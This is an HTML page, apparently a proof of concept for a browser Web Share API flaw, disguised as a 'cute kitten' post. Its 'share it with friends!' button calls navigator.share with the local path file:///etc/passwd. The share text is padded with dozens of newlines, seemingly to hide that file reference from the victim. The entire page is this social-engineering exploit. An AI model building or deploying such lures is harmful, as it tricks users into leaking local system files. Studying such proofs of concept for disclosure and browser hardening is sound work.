 <html>
<script>
var opts = {text: 'check out this cute kitten! http://somerandomimagewebsite.com/cat.jpg\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n', url: 'file:///etc/passwd'};
function run() {
navigator.share(opts);
}
</script>
<body>
Check out this cute kitten!
<br/>
<img width="200px" height="200px" src="cat.jpg">
<br/>
<button onclick='run();'>share it with friends!</button>
</body>
</html>